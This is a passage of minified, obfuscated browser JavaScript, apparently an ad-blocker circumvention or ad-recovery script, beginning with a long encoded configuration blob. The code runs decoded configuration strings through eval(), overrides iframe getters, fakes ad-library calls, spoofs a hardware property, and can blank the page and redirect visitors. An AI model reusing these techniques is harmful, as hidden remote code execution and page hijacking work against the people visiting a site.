zjo5fj4vij55753kvjqihvxijqnnjb59nn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijo5fj4vij55753kvjqihvxijqnnjb59nn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij3j5v575tj1sj55753kvjqij3sijqnni59nn5n,5nj4j15fvjud5nm5nsdj357j15cij3j5v575tj1sj55753kvjqij3sijqnni59nn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59j854jejejv5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sij55753kvijl57jx535n,5njl57dvk5nm5459n,5nks5753kv5nm59nn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57aw5t5fjxvsjxvj4js5yjsj4s5tv575fjxjt5tj1j3j4j4j65q5n5tsjxvsj554nln5q5njh5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj55ajzj3j5v575tj1sy5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54jmjmn5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57aw5t5fjxvsjxvj4js5yjsj4s5tv575fjxc5tsjxvsj554nlnjs5yjsd57ajt5tj1j3j4j4j65q5n5fbvij55753kvij3djsj5sj3dij3dijl57jx535q5njh5n,5nj5s5h5fas5nmvj5bsjjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5njo5fj457v575fjxmjsx57jbsdj9jsv5fjomjsjvjqljojbj9jsj55753kvmjsqnrj9js5hj3j55357jxjyj55753kvmjsjyjejvnjojbj9js52jy57jxdsjbmjs59nnj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sij55753kvijl57jx535n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenll5n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8q54jejjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj854j8jqjqjqjmnj85n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjl57jx53ij55753kvij3vxi54jvnjb59nn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijl57jx53ij55753kvij3vxi54jvnjb59nn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij55753kvjl57jx53ij3si5459ni59nn5n,5nj4j15fvjud5nm5nsdj357j15cij55753kvjl57jx53ij3si5459ni59nn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejej8n5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sih5fvv5f5hidj3hj1s5n,5njl57dvk5nm59jvn,5nks5753kv5nmjqjmn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxcj3j457dsij1sxvjs5yjsd57acj3j5v575tj1sijxsjlj4sv5tjs5yjsd57ac5353idj3hj1sih5fjb5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxcj3j457dsij1sxvjs5yjsd57acj3j5v575tj1sijxsjlj4sv5tjs5yjsd57ac5353idj3hj1sih5fjb5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjmnjojbj9jsjl57dvkmjsjejmnjojbj9js5fasj5xj15fjlmjsk57ddsjxj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj3hj1s5nm45njl57d53svjud5nm5n6j1j85458jb5lj15n,5nj4sj5a575ts5nm5nsdj357j15cc5t5fc5sj5jzj3djyj4k57sj1d545n,5nhsx5fj5sjgv5hj15nm5n8j4v5cj1s5yh5fd5c4x5fjxvjyxj35h57j15cmjsjgsj1asv575tj3osbsjyjp5753kv,5q5njkjojoj1sjsjaj0js05fvk575tjsos5f5q5n,js5q5njnj3j153bjxjs05fvk575t5q5n,js5q5n%EB%A7%91%EC%9D%80js%EA%B3%A0%EB%94%955q5n,js5q5nj05fvb5h5q5n,js5q5n%EB%8F%8B%EC%9B%805q5n,[base64]%EB%8B%B9%EC%8B%A0%EC%9D%84js%EC%9C%84%ED%95%9C8hj5jz5y%EB%A7%9E%EC%B6%A4js%EB%89%B4%EC%8A%[base64],5nj4v5cj1s5nm5njl57dvkmjs5954j8jojbj9jsd57j4joj1j35cmjs57jxj157jxsjyhj15f5t5sj95n,5n57j45lsj4jo5fjxj457as5nmvj5bsjjjj,45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sih5fvv5f5hidj3hj1s5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5nsjxj157joj1s5n,5njoj3vk5nm5njzjvjvjvjml59jmje5959jqjzsdj357j15cijkj5v575tj1sie5fvv5f5hi59jvnjbjqjmn5n,5nj4j15fvjud5nm5n53jovjyjoj3j4j4hj35t5s545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejej8jq5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sih5fvv5f5hihj3jxjxsj5i545n,5njl57dvk5nmjejmn,5nks5753kv5nm54qn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57acj3j5v575tj1sijxsjlj4sv5tjs5yjsd57ajt5tj1j3j4j4j65q5nxj1js5hhjmn5q5njhjs5yjsd57ac5353ijejmnjb54qn5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57acj3j5v575tj1sijxsjlj4sv5tjs5yjsd57ajt5tj1j3j4j4j65q5nxj1js5hhjmn5q5njhjs5yjsd57ac5353ijejmnjb54qn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjl57dvkmjsjejmnjojbj9jsks5753kvmjs54qnjojbj9js5hj3j55357jxjyh5fvv5f5hmjsjmnjojbj9jsxj15fj3vmjsj1sxvj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sih5fvv5f5hihj3jxjxsj5i545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nsjxj157joj1s5n,5njoj3vk5nm5njzjvjvjvjml59jmje5959jqjzsdj357j15cijkj5v575tj1sie5fvv5f5hi54ijejmnjb54qn5n,5nj4j15fvjud5nm5n53jovjyjoj3j4j4hj35t5sjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj8jvnje54ljqje545n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjz575hjo5fj5vijo5fj4vih5fvv5f5hihvxijejmnjb54qn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5ti575hjo5fj5vijo5fj4vih5fvv5f5hihvxijejmnjb54qn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij3j5v575tj1sh5fvv5f5h54ij3sijejmni54qn5n,5nj4j15fvjud5nm5nsdj357j15cij3j5v575tj1sh5fvv5f5h54ij3sijejmni54qn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejej8jm5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sj3dsj5h5fj3j5d5n,5njl57dvk5nmj8jen,5nks5753kv5nmjvqn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxwj3j457dsih5fvv5f5h5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj55ajzj3j5v575tj1sj4y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57aw5t5fjxvsjxvj4js5yjsj4s5tv575fjxwh5fjbj4k5fjlij8jenjbj8n5n,5nj5s5h5fas5nmvj5bsjj,45nj4sj1s5tv5fj55nm5nd57aw5tj557vs5fij4j15fvi5459j8jeljvjm5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjl57dvkmjsj8jenjojbj9js5fasj5xj15fjlmjsk57ddsjxj9js5hj3j55357jxmjsj3bv5fj9js5hj3j55357jxjyh5fvv5f5hmjsjmjvjojbj9js5tj1sj3j5mjsh5fvkj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sih5fvv5f5hij1sj3dsj5h5fj3j5d5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5nsjxj157joj1s5n,5njoj3vk5nm5njzjvjvjvjml59jmje5959jqjzsdj357j15cijkj5v575tj1sie5fvv5f5hijpsj3dsj5h5fj3j5dij8jenjbjvqn5n,5nj4j15fvjud5nm5n53jovjyjoj3j4j4hj35t5sjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj8jvnnnjqj8jvjq5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjo5fj4vij1sj3dsj5h5fj3j5dihvxijqnnjbjvqn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijo5fj4vij1sj3dsj5h5fj3j5dihvxijqnnjbjvqn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij1sj3dsj5h5fj3j5dij3sij8jenijvqn5n,5nj4j15fvjud5nm5nsdj357j15cij1sj3dsj5h5fj3j5dij3sij8jenijvqn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejej8q5njjjjjhjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8n5njj";if(18===e[t(1296)])return null;const n=(0,I.OC)(decodeURI(e));if(!n)throw t(3472);return n}catch(e){const n=t(2288)[t(439)](e);return x.A[t(478)](n),(0,s.Pf)(n,new URL(p.A[t(313)])[t(1963)],(async e=>await x.A[t(1520)](t(2802),e))),null}},E=(t,e,n,r)=>{const o=a1u;t[o(528)]((t=>o(1922)===t[o(1084)]||o(1562)===t[o(1084)]&&e||o(1738)===t[o(1084)]&&e&&n||o(3484)===t[o(1084)]&&!e))[o(3148)]((t=>(t=>{const e=o;try{const n=t[e(1090)][e(2731)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,F.Wq)({protectUrlContext:r,url:n,endpoint:p.A[e(313)]})))[e(2731)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,m.md)(e)));t[e(954)]&&a(n),t[e(742)]&&window[e(2808)]((()=>a(n)),t[e(742)][e(1866)]),t[e(1756)]&&window[e(3342)](t[e(1756)][e(1663)],(()=>a(n)))}catch(t){console[e(478)](t)}})(t)))},a=B=>{const SU=a1u;try{eval(B)}catch(t){p.A[SU(482)]&&console[SU(478)](SU(3191),t)}}},7177:(H,U,Q)=>{"use strict";const SQ=a1u;Q.d(U,{Hz:()=>E,b9:()=>Y,bb:()=>W,hQ:()=>S});var p=Q(8486),I=Q(3351),m=Q(6);const F=SQ(2159),s={querySelectorAll:()=>[]},x={postMessage:()=>null,document:s,parent:window};function Y(){const t=SQ;I.A[t(1471)]();const e=Object[t(560)](HTMLIFrameElement[t(1211)],t(3272));Object[t(1510)](HTMLIFrameElement[t(1211)],t(3272),{get:function(){const n=t;if(this[n(513)](F))return x;for(var r=arguments[n(1296)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2947)][n(578)](this,...o)}});const n=Object[t(560)](HTMLIFrameElement[t(1211)],t(2365));Object[t(1510)](HTMLIFrameElement[t(1211)],t(2365),{get:function(){const e=t;if(this[e(513)](F))return s;for(var r=arguments[e(1296)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2947)][e(578)](this,...o)}})}function E(t){t[SQ(2968)](F,"")}function a(){const t=SQ,e=navigator[t(2314)][t(2155)]();return![t(2598),t(326),t(786),t(2189),t(437),t(2247)][t(1317)]((n=>e[t(2654)](n)))&&[t(1976),t(2540)][t(1317)]((n=>e[t(2654)](n)))}function B(t,e){return(0,m.c)(((n,r)=>{const o=a1u;let i=0;t[o(3148)]((s=>{const a=o;s[a(1400)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1296)]&&n(!1)}))[a(3405)](r)}))}))}function S(t){const e=SQ,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3247)](t));)r[e(1039)](t[e(1608)](o,i[e(595)])),r[e(1039)](X(i[1])),o=i[e(595)]+i[0][e(1296)];return r[e(1039)](t[e(1608)](o)),r[e(3257)]("")}function X(M){const SB=SQ;try{const h=eval(M);return null===h?SB(2771):void 0===h?SB(627):h[SB(3133)]()}catch(t){return console[SB(478)](t),t[SB(3133)]()}}function W(t){const e=SQ;[e(2657),e(2318),e(2590),e(2425),e(567),e(3331),e(1268),e(3330),e(2605),e(511),e(1854)][e(1317)]((t=>location[e(1963)][e(2116)](t)))&&Object[e(1510)](t,e(2962),{get:function(){return 8}})}const V=(t,e,n)=>{const r=SQ;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1150)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3187)][t]=e,i),clearTargeting:()=>(o[r(3187)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3187)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1958)](o[r(3187)]),getTargetingMap:()=>o[r(3187)],setForceSafeFrame:t=>i};return i};function i(t){const e=SQ;window[e(414)]=window[e(414)]||{},window[e(414)][e(1602)]=window[e(414)][e(1602)]||[];const n=function(){const n=e,r=window[n(414)][n(780)];window[n(414)][n(780)]=function(e,o){const i=n;if(o===window[i(414)][i(546)][i(1437)][i(3403)]||t[i(1317)]((t=>e[i(2155)]()[i(2654)](t[i(2155)]()))))return p.A[i(482)](i(1161),e),V(e,i(1150),i(1155));for(var s=arguments[i(1296)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(578)](this,e,o,...a)}};try{window[e(414)][e(1602)][e(3338)](n)}catch(t){p.A[e(478)](e(2856)+t),window[e(414)][e(1602)][e(1039)](n),window[e(414)][e(1602)][e(1039)]((()=>{const t=e,n=window[t(414)][t(3117)]()[t(2014)]()[t(528)]((e=>e[t(3093)]()))[t(528)]((e=>e[t(3227)]()[t(2155)]()[t(2654)](t(1155))));n[t(1296)]>0&&(p.A[t(482)](t(2324)+n[t(586)]((e=>e[t(3227)]()))[t(3257)](", ")),window[t(414)][t(1111)](n))}))}}function J(t){const e=SQ;if(0===t[e(1296)])return;window[e(414)]=window[e(414)]||{},window[e(414)][e(1602)]=window[e(414)][e(1602)]||[];const n=function(){const n=e,r=window[n(414)][n(3341)];window[n(414)][n(3341)]=function(e,o,i){const s=n,a=t[s(528)]((t=>e[s(2654)](t)));if(a[s(1296)]>0)return p.A[s(482)](s(1944),e,s(2420),a[s(3257)](", "),"]"),V(e,o,i);for(var c=arguments[s(1296)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(578)](this,e,o,i,...l)}};try{window[e(414)][e(1602)][e(3338)](n)}catch(r){p.A[e(478)](e(2856)+r),window[e(414)][e(1602)][e(1039)](n),window[e(414)][e(1602)][e(1039)]((()=>{const n=e,r=window[n(414)][n(3117)]()[n(2014)]()[n(528)]((e=>t[n(1317)]((t=>e[n(3227)]()[n(2654)](t)))));r[n(1296)]>0&&(p.A[n(482)](n(2456)+r[n(586)]((t=>t[n(3227)]()))[n(3257)](", ")),window[n(414)][n(1111)](r))}))}}function o(){const t=SQ;(arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:[t(3362)])[t(3148)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1152)]=window[e][n(1152)]||[],window[e][n(1152)][n(1039)]((function(){const t=n,r=function(t){const n=a1u;try{t&&n(1410)==typeof t[n(1316)]&&(p.A[n(482)](n(2241)[n(439)](e),t[n(1316)]),setTimeout((()=>t[n(1316)]([])),0)),p.A[n(482)](n(3494)[n(439)](e),t)}catch(t){p.A[n(478)](n(3690)[n(439)](e),t)}return Promise[n(379)]({bids:[],timedOut:[],auctionId:null})};r[t(2015)]=function(n){const r=t;return r(1410)!=typeof n||p.A[r(482)](""[r(439)](e,r(3606))[r(439)](n)),n},window[e][t(589)]=r,window[e][t(1303)]=function(){const n=t;p.A[n(482)](n(701)[n(439)](e,n(1235)))},window[e][t(3597)]=function(){const n=t;p.A[n(482)](n(701)[n(439)](e,n(456)))},window[e][t(790)]=function(){const n=t;return p.A[n(482)](n(701)[n(439)](e,n(3667))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2390);function s(){const t=r,e=o.A[t(2947)](i);return e?t(995)===e:void 0}function a(t){const e=r;o.A[e(2506)](i,t[e(3133)]())}},1849:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1u;try{if(await b())return;m();const c=Math[r(3517)]()<o.A[r(914)]?await n(t):"";document[r(1321)][r(3435)]="",document[r(2810)][r(3435)]="",console[r(478)](r(1539)[r(439)](t)),document[r(2810)][r(1115)][r(2916)]=r(3641);let u=!1;window[r(3342)](r(1243),(t=>{const e=r;e(3531)===t[e(1630)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(3624)](d))return clearInterval(f);const o=d[n(1643)]();n(2424)!==getComputedStyle(d)[n(1593)]&&0!==o[n(2072)]&&0!==o[n(2774)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(3340)]()||s.A[r(1477)]()){var i;const n=(0,a.j)(),o=Math[r(1135)](3e3,5*(null!==(i=null==n?void 0:n[r(3571)])&&void 0!==i?i:0));setTimeout((()=>{document[r(3624)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1u;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1u,e=navigator[t(3112)][t(2155)]();return e[t(1260)]("fr")?t(1951):e[t(1260)]("ko")?t(370):t(3598)})())));n(1410)!=typeof confirm||!1!==confirm(r)?location[n(2164)]=n(817)[n(439)](btoa(t),n(1088))[n(439)](e,n(3443))[n(439)](btoa(location[n(2164)])):location[n(435)]()}catch(t){location[n(2164)]=n(2796)[n(439)](e)}}function m(){const t=a1u;c.A[t(2506)](t(1338),String(Date[t(2428)]()))}let f=!1;window[r(3342)](r(3685),(()=>{f=!0}),{capture:!0});const p=Date[r(2428)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(357)]>1e3||n[t(3571)]>500)return!0;const r=null===(e=navigator[t(2300)])||void 0===e?void 0:e[t(1723)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2428)]()-p>6e4)return!0;if(void 0===window[t(2051)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(3599)][t(2654)](t(3041))&&navigator[t(2314)][t(2654)](t(516)))return!0;if(location[t(3599)][t(2654)](t(3074))&&function(){const e=t;try{if(null!=window[e(941)][e(1070)]&&e(2753)===window[e(941)][e(1070)][e(2753)][e(1814)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1u;if(Object[e(3458)])return Object[e(3458)](t);{const n={};return t[e(3148)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1u;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2704)](e(2534)),i=r.A[e(313)][e(2654)]("//")?r.A[e(313)][e(3178)]("//")[1]:r.A[e(313)];let s=e(766);s+=e(3302)+t,s+=e(761)+btoa(n),s+=e(1088)+i,s+=e(3443)+btoa(location[e(2164)]),o[e(1930)]=s,o[e(2968)](e(1115),e(1811)),document[e(2810)][e(2570)](o);const a=t=>{const n=e;var r;n(1473)===t[n(1630)]&&(null===(r=o[n(1861)])||void 0===r||r[n(3402)](o),document[n(2810)][n(1115)][n(1292)](n(2916)),window[n(2231)](n(1243),a))};return addEventListener(e(1243),a),o}},9614:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{T:()=>o});const o=r(2770)},787:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3477)](t){const e=r;if(!t[e(1586)])return 0;let n;for(n=0;n<t[e(1586)][e(2846)][e(1296)]&&t[e(1586)][e(2846)][n]!==t;n++);return n}static[r(1760)](){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1628)]!==e[t(1780)]}catch(t){return!0}}static[r(2906)](){const t=r;if(void 0!==l[t(2533)])return l[t(2533)];if(!l[t(1760)]())return l[t(2533)]=!1,!1;if(window[t(876)][t(2164)][t(1260)](t(3351))||(0,i.EW)(window[t(876)][t(2164)]))return l[t(2533)]=!0,!0;try{if((window[t(876)][t(2164)][t(2654)]("#")?window[t(876)][t(2164)][t(1608)](0,window[t(876)][t(2164)][t(2500)]("#")):window[t(876)][t(2164)])===(window[t(1045)][t(876)][t(2164)][t(2654)]("#")?window[t(1045)][t(876)][t(2164)][t(1608)](0,window[t(1045)][t(876)][t(2164)][t(2500)]("#")):window[t(1045)][t(876)][t(2164)]))return l[t(2533)]=!0,!0}catch(t){}return l[t(2533)]=!1,!1}static[r(397)](){const t=r;if(!this[t(1760)]())return!1;try{return window[t(1045)][t(876)][t(2164)],!1}catch(t){return!0}}static[r(1605)](t){const e=r,n=e(3415);let o=t[n];return o||(o=a.A[e(2844)](),t[n]=o),o}static[r(2811)](t){const e=r,n=document[e(2704)](e(3655)),o=s.A[e(2947)]()[e(1367)][e(2947)][e(578)](t);for(let t=0;t<o[e(1296)];t++){const 